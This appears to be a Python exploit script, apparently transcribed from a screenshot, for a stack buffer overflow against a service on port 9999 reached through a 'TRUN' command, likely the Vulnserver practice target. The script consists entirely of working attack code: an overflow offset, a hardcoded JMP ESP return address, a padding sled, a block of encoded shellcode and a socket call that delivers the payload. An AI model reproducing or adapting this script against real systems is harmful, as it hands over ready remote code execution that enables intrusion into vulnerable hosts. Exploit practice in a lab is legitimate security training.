 exploit.py ×
1 import socket
2 import struct
3
4 HOST = '192.168.0.23'
5 PORT = 9999
6
7 SHELL =  b""
8 SHELL += b"\xb8\x9e\x3b\xe5\xc4\xda\xcf\xd9\x74\x24\xf4\x5d"
9 SHELL += b"\x2b\xc9\xb1\x52\x31\x45\x12\x83\xc5\x04\x03\xdb"
10 SHELL += b"\x35\x07\x31\x1f\xa1\x45\xba\xdf\x32\x2a\x32\x3a"
11 SHELL += b"\x03\x6a\x20\x4f\x34\x5a\x22\x1d\xb9\x11\x66\xb5"
12 SHELL += b"\x4a\x57\xaf\xba\xfb\xd2\x89\xf5\xfc\x4f\xe9\x94"
13 SHELL += b"\x7e\x92\x3e\x76\xbe\x5d\x33\x77\x87\x80\xbe\x25"
14 SHELL += b"\x50\xce\x6d\xd9\xd5\x9a\xad\x52\xa5\x0b\xb6\x87"
15 SHELL += b"\x7e\x2d\x97\x16\xf4\x74\x37\x99\xd9\x0c\x7e\x81"
16 SHELL += b"\x3e\x28\xc8\x3a\xf4\xc6\xcb\xea\xc4\x27\x67\xd3"
17 SHELL += b"\xe8\xd5\x79\x14\xce\x05\x0c\x6c\x2c\xbb\x17\xab"
18 SHELL += b"\x4e\x67\x9d\x2f\xe8\xec\x05\x8b\x08\x20\xd3\x58"
19 SHELL += b"\x06\x8d\x97\x06\x0b\x10\x7b\x3d\x37\x99\x7a\x91"
20 SHELL += b"\xb1\xd9\x58\x35\x99\xba\xc1\x6c\x47\x6c\xfd\x6e"
21 SHELL += b"\x28\xd1\x5b\xe5\xc5\x06\xd6\xa4\x81\xeb\xdb\x56"
22 SHELL += b"\x52\x64\x6b\x25\x60\x2b\xc7\xa1\xc8\xa4\xc1\x36"
23 SHELL += b"\x2e\x9f\xb6\xa8\xd1\x20\xc7\xe1\x15\x74\x97\x99"
24 SHELL += b"\xbc\xf5\x7c\x59\x40\x20\xd2\x09\xee\x9b\x93\xf9"
25 SHELL += b"\x4e\x4c\x7c\x13\x41\xb3\x9c\x1c\x8b\xdc\x37\xe7"
26 SHELL += b"\x5c\x23\x6f\xe7\x88\xcb\x72\xe7\xa1\x57\xfa\x01"
27 SHELL += b"\xab\x77\xaa\x9a\x44\xe1\xf7\x50\xf4\xee\x2d\x1d"
28 SHELL += b"\x36\x64\xc2\xe2\xf9\x8d\xaf\xf0\x6e\x7e\xfa\xaa"
29 SHELL += b"\x39\x81\xd0\xc2\xa6\x10\xbf\x12\xa0\x08\x68\x45"
30 SHELL += b"\xe5\xff\x61\x03\x1b\x59\xd8\x31\xe6\x3f\x23\xf1"
31 SHELL += b"\x3d\xfc\xaa\xf8\xb0\xb8\x88\xea\x0c\x40\x95\x5e"
32 SHELL += b"\xc1\x17\x43\x08\xa7\xc1\x25\xe2\x71\xbd\xef\x62"
33 SHELL += b"\x07\x8d\x2f\xf4\x08\xd8\xd9\x18\xb8\xb5\x9f\x27"
34 SHELL += b"\x75\x52\x28\x50\x6b\xc2\xd7\x8b\x2f\xe2\x35\x19"
35 SHELL += b"\x5a\x8b\xe3\xc8\xe7\xd6\x13\x27\x2b\xef\x97\xcd"
36 SHELL += b"\xd4\x14\x87\xa4\xd1\x51\x0f\x55\xa8\xca\xfa\x59"
37 SHELL += b"\x1f\xea\x2e"
38
39 PAYLOAD = (
40     b'TRUN /.:/' +
41     b'A' * 2003 +
42     # 62501205   FFE4             JMP ESP
43     struct.pack('<L', 0x62501205) +
44     b'C' * 32 +
45     SHELL +
46     b'C' * (5000 - 2003 - 4 - 2 - len(SHELL))
47 )
48
49 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as fd:
50     fd.connect((HOST, PORT))
51     fd.sendall(PAYLOAD)